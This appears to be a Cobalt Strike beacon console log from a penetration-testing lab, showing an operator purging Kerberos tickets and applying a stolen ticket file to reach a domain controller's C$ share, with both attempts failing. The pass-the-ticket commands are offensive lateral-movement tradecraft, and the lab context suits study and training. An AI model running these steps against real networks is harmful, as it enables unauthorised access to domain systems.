 beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 68 bytes
[+] received output:
拒绝访问。
beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 8 bytes
beacon> kerberos_ticket_use C:\Users\Yoga7xm\Desktop\mssql.ticket
[*] Tasked beacon to apply ticket in C:\Users\Yoga7xm\Desktop\mssql.ticket
[+] host called home, sent: 1155 bytes
beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
系统检测到危害安全的尝试。请确认您能与对您进行身份验证的服务器联系。